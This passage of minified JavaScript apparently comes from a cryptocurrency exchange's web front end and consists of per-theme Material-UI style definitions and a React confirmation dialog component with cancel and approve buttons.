!important")},dialogCheckboxLabel:{textDecoration:"none",cursor:"pointer"},confirmButtons:{display:"flex"},cancelButton:{width:"50%",marginRight:8,background:"none",boxShadow:"none",border:"solid 1px",color:o.colors.textColor.primary,backgroundColor:o.colors.background.backgroundColor1,borderColor:o.colors.background.basic,"&:hover":{background:o.colors.background.backgroundColor3,boxShadow:"none"},borderRadius:30},confirmButton:{width:"50%",marginLeft:8,borderRadius:30,color:o.colors.textColor.buttonBasic,background:o.colors.background.backgroundColor2,"&:hover":{background:(0,ao.Fq)(o.colors.background.backgroundColor2,.8)}},confirmDialog:{backgroundColor:"transparent","& .MuiPaper-root":{backgroundColor:"transparent",borderRadius:41,border:"solid 2px"}},confirmDialogContent:{backgroundColor:o.colors.background.orderSureDialog,padding:"16px 16px 8px 16px",fontSize:"13px",width:"100%",minWidth:300,maxWidth:400,color:o.colors.textColor.primary},descriptions:{padding:"0 0 0 16px",color:o.colors.textColor.orderSureDialog},description:{marginBottom:16},dialogRow:{display:"flex",marginBottom:12},dialogRowBetween:{display:"flex",marginBottom:12,justifyContent:"space-between"},diologP:{margin:0},diologPB:{margin:0,fontWeight:500,color:o.colors.textColor.primary},dilaogHead:{fontSize:"15px",textAlign:"center",fontWeight:700,width:"100%",margin:0,paddingBottom:8}}})),ho=(0,L.Z)((function(o){return{checkboxArea:{display:"flex",alignItems:"center"},dialogCheckbox:{margin:"0 4px 0 14px",padding:0,color:o.colors.borderColor.orderSureDialogCheckbox},dialogCheckboxChecked:{color:"".concat(o.colors.static.blue," !important")},dialogCheckboxLabel:{textDecoration:"none",cursor:"pointer"},confirmButtons:{display:"flex"},cancelButton:{width:"50%",marginRight:8,background:"none",boxShadow:"none",border:"solid 1px",color:o.colors.textColor.primary,borderColor:o.colors.background.basic,"&:hover":{background:"none",boxShadow:"none"}},confirmButton:{width:"50%",marginLeft:8,"&:disabled":{backgroundColor:o.colors.background.orderSureDialogConfirmButton,color:o.colors.textColor.orderSureDialogConfirmButton}},confirmDialog:{backgroundColor:"transparent","& .MuiPaper-root":{backgroundColor:"transparent"}},confirmDialogContent:{backgroundColor:o.colors.background.orderSureDialog,padding:"16px 16px 8px 16px",fontSize:"13px",width:"100%",minWidth:300,maxWidth:360,color:o.colors.textColor.primary},descriptions:{padding:"0 0 0 16px",color:o.colors.textColor.orderSureDialog},description:{marginBottom:16},dialogRow:{display:"flex",marginBottom:12},approveRow:{marginTop:16},buttons:{marginTop:32},dialogRowBetween:{display:"flex",marginBottom:12,justifyContent:"space-between"},diologP:{margin:0},diologPB:{margin:0,fontWeight:500,color:o.colors.textColor.primary},dilaogHead:{fontSize:"15px",textAlign:"center",fontWeight:700,width:"100%",margin:0,paddingBottom:8}}})),go=(0,L.Z)((function(o){return{checkboxArea:{display:"flex",alignItems:"center"},dialogCheckbox:{margin:"0 4px 0 14px",padding:0,color:o.colors.borderColor.orderSureDialogCheckbox},dialogCheckboxChecked:{color:"".concat(o.colors.static.blue," !important")},dialogCheckboxLabel:{textDecoration:"none",cursor:"pointer"},confirmButtons:{display:"flex"},cancelButton:{width:"50%",marginRight:8,background:"none",boxShadow:"none",border:"solid 1px",color:o.colors.textColor.primary,borderColor:o.colors.background.basic,"&:hover":{background:"none",boxShadow:"none"}},confirmButton:{width:"50%",marginLeft:8,"&:disabled":{backgroundColor:o.colors.background.orderSureDialogConfirmButton,color:o.colors.textColor.orderSureDialogConfirmButton}},confirmDialog:{backgroundColor:"transparent","& .MuiPaper-root":{backgroundColor:"transparent"}},confirmDialogContent:{backgroundColor:o.colors.background.orderSureDialog,padding:"16px 16px 8px 16px",fontSize:"13px",width:"100%",minWidth:300,maxWidth:360,color:o.colors.textColor.primary},descriptions:{padding:"0 0 0 16px",color:o.colors.textColor.orderSureDialog},description:{marginBottom:16},dialogRow:{display:"flex",marginBottom:12},approveRow:{marginTop:16},buttons:{marginTop:32},dialogRowBetween:{display:"flex",marginBottom:12,justifyContent:"space-between"},diologP:{margin:0},diologPB:{margin:0,fontWeight:500,color:o.colors.textColor.primary},dilaogHead:{fontSize:"15px",textAlign:"center",fontWeight:700,width:"100%",margin:0,paddingBottom:8}}})),fo=(0,L.Z)((function(o){return{checkboxArea:{display:"flex",alignItems:"center"},dialogCheckbox:{margin:"0 4px 0 14px",padding:0,color:o.colors.borderColor.orderSureDialogCheckbox},dialogCheckboxChecked:{color:"".concat(o.colors.static.blue," !important")},dialogCheckboxLabel:{textDecoration:"none",cursor:"pointer"},confirmButtons:{display:"flex"},cancelButton:{width:"50%",marginRight:8,background:"none",boxShadow:"none",border:"solid 1px",color:o.colors.textColor.primary,borderColor:o.colors.background.basic,"&:hover":{background:"none",boxShadow:"none"}},confirmButton:{width:"50%",marginLeft:8,"&:disabled":{backgroundColor:o.colors.background.orderSureDialogConfirmButton,color:o.colors.textColor.orderSureDialogConfirmButton}},confirmDialog:{backgroundColor:"transparent","& .MuiPaper-root":{backgroundColor:"transparent"}},confirmDialogContent:{backgroundColor:o.colors.background.orderSureDialog,padding:"16px 16px 8px 16px",fontSize:"13px",width:"100%",minWidth:300,maxWidth:360,color:o.colors.textColor.primary},descriptions:{padding:"0 0 0 16px",color:o.colors.textColor.orderSureDialog},description:{marginBottom:16},dialogRow:{display:"flex",marginBottom:12},approveRow:{marginTop:16},buttons:{marginTop:32},dialogRowBetween:{display:"flex",marginBottom:12,justifyContent:"space-between"},diologP:{margin:0},diologPB:{margin:0,fontWeight:500,color:o.colors.textColor.primary},dilaogHead:{fontSize:"15px",textAlign:"center",fontWeight:700,width:"100%",margin:0,paddingBottom:8}}})),bo={bitoyo:mo,andxtr:mo,bitexen:xo,global:ho,mena:go,saf:fo,eu:fo}[n.UD.uiTheme];function yo(o){var e,t=o.open,n=o.onClose,i=o.onConfirm,a=o.head,l=o.isApprovedRequried,c=void 0!==l&&l,d=o.id,s=void 0===d?"LOCK_EARN_SURE_DIALOG":d,u=o.descriptionProps,m=void 0===u?[]:u,x=o.descriptions,h=void 0===x?[]:x,g=bo(),f=(0,r.useState)(!1),b=(0,p.Z)(f,2),y=b[0],k=b[1],v=function(){k(!y)},Z=function(){k(!1)},S=function(){n(),Z()};return(0,E.jsx)(uo.Z,{id:s,open:t,onClose:S,className:g.confirmDialog,children:(0,E.jsxs)("div",{className:g.confirmDialogContent,children:[(0,E.jsx)("div",{className:w()(g.dialogRow,g.dialogRowBetween),children:(0,E.jsx)("p",{className:g.dilaogHead,children:a})}),(e=m,e.filter((function(o){return!!o.value}))).map((function(o,e){var t=e;return(0,E.jsxs)("div",{className:w()(g.dialogRow,g.dialogRowBetween),children:[(0,E.jsxs)("p",{className:g.diologPB,children:[o.title,":"]}),(0,E.jsx)("p",{className:g.diologPB,children:"".concat(o.value," ").concat(o.currency?o.currency:"")})]},t)})),!!h.length&&(0,E.jsx)("ul",{className:g.descriptions,children:h.map((function(o,e){var t=e;return(0,E.jsx)("li",{className:g.description,children:o},String(t))}))}),c&&(0,E.jsx)("div",{className:w()(g.dialogRow,g.approveRow),children:(0,E.jsxs)("div",{className:g.checkboxArea,children:[(0,E.jsx)(po.Z,{id:"".concat(s,"-checkbox-ha"),checked:y,classes:{root:g.dialogCheckbox,checked:g.dialogCheckboxChecked},onChange:v,"aria-label":"verticalView"}),(0,E.jsx)("div",{role:"none",className:g.dialogCheckboxLabel,onClick:v,children:B.Z.translate("general_dialog_approve_checkbox_label")})]})}),(0,E.jsxs)("div",{className:w()(g.dialogRow,g.buttons),children:[(0,E.jsx)(C.Z,{id:"".concat(s,"--cancel-btn"),variant:"contained",className:g.cancelButton,onClick:S,children:B.Z.translate("order_sure_dialog_cancel_label")}),(0,E.jsx)(C.Z,{id:"".concat(s,"--submit-btn"),variant:"contained",color:"primary",className:g.confirmButton,onClick:function(){i(),Z()},disabled:!!c&&!y,children:B.Z.translate("order_sure_dialog_approve_label")})]})]})})}yo.defaultProps={isApprovedRequried:!1,id:"LOCK_EARN_SURE_DIALOG",descriptionProps:[],descriptions:[]};var Co=yo,ko=function(o){var e,t,n,r,i,a;return{container:(0,z.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},o.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden"},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:o.colors.static.blue}},textField:{color:o.colors.textColor.primary},addressLabelShrink:{color:"".concat(o.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:o.colors.static.solitude},"&:after":{borderBottomColor:o.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,z.Z)({padding:24,paddingBottom:0,marginBottom:16},o.breakpoints.down("md"),{paddingTop:"8px"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(e={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,z.Z)(e,o.breakpoints.down("md"),{fontSize:"11px"}),(0,z.Z)(e,o.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),e),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:o.colors.static.blue},remainingBonusPaperContainer:(0,z.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:o.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:o.colors.background.primary3},o.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:o.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:o.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:o.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,z.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,z.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},o.breakpoints.up("sm"),{maxWidth:260}),button:(t={color:o.colors.static.white,textTransform:"none",height:"44px",fontSize:"1rem !important",whiteSpace:"nowrap",width:"100%","&:disabled":{color:o.colors.textColor.soft},minWidth:160},(0,z.Z)(t,o.breakpoints.up("sm"),{minWidth:260}),(0,z.Z)(t,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),t),themedIconButton:(0,z.Z)({color:o.colors.textColor.primary,fontSize:"32px"},o.breakpoints.down("sm"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,z.Z)({color:o.colors.textColor.secondary,backgroundColor:o.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:o.colors.textColor.primary,fontWeight:"bold"},priceAreaMeaninglessDigits:{color:o.colors.static.heather,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:o.colors.static.white_smoke07}},bonusToken:{color:o.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:o.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:o.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:o.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:o.colors.static.light_slate_grey,"&$checked":{color:o.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:o.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:o.colors.static.salmon},newPrice:{color:o.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(n={backgroundColor:o.colors.background.primary,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,position:"relative",zIndex:1,padding:"6px 0 6px 16px","& > div":{marginRight:0}},(0,z.Z)(n,o.breakpoints.up("sm"),{marginLeft:"unset"}),(0,z.Z)(n,o.breakpoints.up("md"),{"& > div":{marginRight:8}}),n),smDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,z.Z)({display:"block"},o.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("md"),{display:"unset"}),buttonRow:(r={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,z.Z)(r,o.breakpoints.up("sm"),{flexWrap:"unset"}),(0,z.Z)(r,"margin","20px 0px"),(0,z.Z)(r,"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),r),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100},chartHeaderButton:{padding:4,color:o.colors.textColor.secondary,backgroundColor:o.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:o.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{backgroundColor:o.colors.background.primary2,maxWidth:600,"& ul li":{color:o.colors.textColor.primary,fontSize:12}},informationTooltipShadow:{boxShadow:o.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},stopLoseWrapper:(0,z.Z)({backgroundColor:o.colors.background.primary,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,order:1},o.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,z.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},o.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,z.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},o.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:o.colors.static.blue},colorSell:{color:o.colors.static.salmon},formDivider:{margin:"2px 8px"},textFieldStyle:(i={padding:"0",width:"100%",marginBottom:"16px"},(0,z.Z)(i,o.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(o.colors.static.white," !important"),zIndex:1}}),(0,z.Z)(i,"& input",{width:"80%"}),(0,z.Z)(i,"& > div > input + div",(0,z.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},o.breakpoints.up("sm"),{justifyContent:"center"})),(0,z.Z)(i,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,z.Z)(i,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,z.Z)(i,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),i),textFieldStyleBuy:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.blue}}),textFieldStyleSell:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.salmon}}),tabContainerBuy:(0,z.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(o.colors.static.blue),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,z.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(o.colors.static.salmon),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabIndicator:{display:"none"},flexContainer:{display:"flex"},tab:(0,z.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%"},o.breakpoints.up("sm"),{}),tabSelectedSell:{background:o.colors.static.salmon,color:o.colors.static.white},tabSelectedBuy:{background:o.colors.static.blue,color:o.colors.static.white},underline:{color:o.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:o.colors.textColor.primary,"&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.blue}},underlineSell:{color:o.colors.textColor.primary,"&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.salmon}},right6:{marginRight:"6px"},brackets:(0,z.Z)({},o.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:o.colors.textColor.secondary},decimalButton:{padding:0,color:o.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(o.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(o.colors.static.salmon," !important")}},form:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},o.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},o.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,z.Z)({maxHeight:999,opacity:1},o.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,z.Z)({maxHeight:0,opacity:0},o.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,z.Z)({width:"100%"},o.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),informationContainer:(0,z.Z)({display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},o.breakpoints.down("md"),{alignItems:"center"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center"},riskMessageContainer:{backgroundColor:o.colors.background.primary3,color:o.colors.textColor.primary,fontSize:"14px",borderRadius:0},tokenWarnMessagesContainer:{marginTop:8},ohlcIn24Hours:(a={fontSize:"13px",color:o.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25},(0,z.Z)(a,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,z.Z)(a,"@media (max-width: 959px)",{fontSize:"13px"}),a),changeRate:{},positiveChange:{color:o.colors.static.shamrock},negativeChange:{color:o.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer:{display:"flex",alignItems:"center",gap:"2px",height:16},switchLabelContainer:(0,z.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},o.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontWeight:600,color:o.colors.textColor.primary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:o.spacing(1)},switchBase:{padding:1,color:o.colors.background.secondary},thumb:{width:"18px !important",height:"18px !important"},track:{borderRadius:13,backgroundColor:o.colors.background.primary,opacity:1,transition:o.transitions.create(["background-color","border"])}}},wo={bitoyo:function(o){var e,t,n,r,i,a,l;return{button:(e={color:o.colors.static.white,textTransform:"none",height:"44px",fontSize:"1rem !important",whiteSpace:"nowrap",width:"100%",transition:"all 0.2s ease-in","&.MuiButton-containedPrimary":{backgroundColor:o.colors.specific.color13,"&:hover":{backgroundColor:o.colors.static.blue}},"&:disabled":{color:o.colors.textColor.soft},minWidth:160},(0,z.Z)(e,o.breakpoints.up("sm"),{minWidth:260}),(0,z.Z)(e,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),e),informationContainer:(t={display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},(0,z.Z)(t,o.breakpoints.down("md"),{alignItems:"center"}),(0,z.Z)(t,"& > a",{color:o.colors.specific.color13,"&:hover":{color:o.colors.static.blue}}),t),switchLabelContainer:(0,z.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},o.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontWeight:600,color:o.colors.textColor.secondary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:o.spacing(1)},switchBase:{padding:1,color:o.colors.static.bay_of_many},thumb:{width:"18px !important",height:"18px !important"},track:{borderRadius:13,backgroundColor:o.colors.background.backgroundColor10,opacity:1,transition:o.transitions.create(["background-color","border"])},container:(0,z.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},o.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden"},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:o.colors.static.blue}},textField:{color:o.colors.textColor.primary},addressLabelShrink:{color:"".concat(o.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:o.colors.static.solitude},"&:after":{borderBottomColor:o.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,z.Z)({padding:24,paddingBottom:0,marginBottom:16},o.breakpoints.down("md"),{paddingTop:"8px"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(n={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,z.Z)(n,o.breakpoints.down("md"),{fontSize:"11px"}),(0,z.Z)(n,o.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),n),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:o.colors.static.blue},remainingBonusPaperContainer:(0,z.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:o.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:o.colors.background.primary3},o.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:o.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:o.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:o.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,z.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,z.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},o.breakpoints.up("sm"),{maxWidth:260}),themedIconButton:(0,z.Z)({color:o.colors.textColor.primary,fontSize:"32px"},o.breakpoints.down("sm"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,z.Z)({color:o.colors.textColor.secondary,backgroundColor:o.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:o.colors.textColor.primary,fontWeight:"bold"},priceAreaMeaninglessDigits:{color:o.colors.static.heather,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:o.colors.static.white_smoke07}},bonusToken:{color:o.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:o.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:o.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:o.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:o.colors.static.light_slate_grey,"&$checked":{color:o.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:o.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:o.colors.static.salmon},newPrice:{color:o.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(r={backgroundColor:o.colors.background.primary,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,position:"relative",zIndex:1,padding:"6px 0 6px 16px","& > div":{marginRight:0}},(0,z.Z)(r,o.breakpoints.up("sm"),{marginLeft:"unset"}),(0,z.Z)(r,o.breakpoints.up("md"),{"& > div":{marginRight:8}}),r),smDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,z.Z)({display:"block"},o.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("md"),{display:"unset"}),buttonRow:(i={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,z.Z)(i,o.breakpoints.up("sm"),{flexWrap:"unset"}),(0,z.Z)(i,"margin","20px 0px"),(0,z.Z)(i,"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),i),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100},chartHeaderButton:{padding:4,color:o.colors.textColor.secondary,backgroundColor:o.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:o.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{backgroundColor:o.colors.background.primary2,maxWidth:600,"& ul li":{color:o.colors.textColor.primary,fontSize:12}},informationTooltipShadow:{boxShadow:o.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},stopLoseWrapper:(0,z.Z)({backgroundColor:o.colors.background.primary,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,order:1},o.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,z.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},o.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,z.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},o.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:o.colors.static.blue},colorSell:{color:o.colors.static.salmon},formDivider:{margin:"2px 8px"},textFieldStyle:(a={padding:"0",width:"100%",marginBottom:"16px"},(0,z.Z)(a,o.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(o.colors.static.white," !important"),zIndex:1}}),(0,z.Z)(a,"& input",{width:"80%"}),(0,z.Z)(a,"& > div > input + 